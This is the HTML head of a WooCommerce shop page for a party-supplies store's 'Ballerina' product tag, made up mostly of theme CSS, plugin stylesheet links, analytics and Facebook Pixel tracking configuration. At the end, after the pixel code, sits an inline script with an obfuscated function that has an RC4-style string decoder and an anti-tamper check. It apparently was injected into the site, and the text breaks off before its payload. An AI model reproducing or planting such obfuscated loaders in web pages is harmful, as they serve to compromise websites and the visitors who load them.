.woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='gateway-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-frontend-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/frontend.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='e-sticky-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='e-swiper-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-4-shim-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-23836-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23836.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-23818-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='elementor-post-24593-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1768645972' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-federo-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1768645961' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1768645961' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-190782358-2", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/flexibility.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://partiesandsigns.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://partiesandsigns.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://partiesandsigns.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["349684609839364"],"eventID":"218ea4ac-62a0-4b24-b743-bed46b9e12c9","params":{"page_title":"Ballerina","post_type":"product_tag","post_id":1385,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/ballerina/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["349684609839364"],"eventID":"44124526-72ad-4161-99d3-7246cb977287","params":{"page_title":"Ballerina","post_type":"product_tag","post_id":1385,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/ballerina/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["349684609839364"],"eventID":"0325f5eb-4d6d-43aa-b6a0-705a81288271","params":{"page_title":"Ballerina","post_type":"product_tag","post_id":1385,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/ballerina/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["349684609839364"],"eventID":"27847f9f-6b18-4c76-8f5e-35fc14f3b739","params":{"page_title":"Ballerina","post_type":"product_tag","post_id":1385,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/ballerina/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"8f93b113-36d9-4774-aa33-3f7f3461795c","params":{"page_title":"Ballerina","post_type":"product_tag","post_id":1385,"plugin":"PixelYourSite","user_role":"guest","event_url":"partiesandsigns.com/product-tag/ballerina/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["349684609839364"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partiesandsigns.com","ajaxUrl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","ajax_event":"26c9f0623c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768676554"};
//# sourceURL=pys-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://partiesandsigns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partiesandsigns.com/wp-json/wp/v2/product_tag/1385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partiesandsigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '349684609839364');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script>
function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const 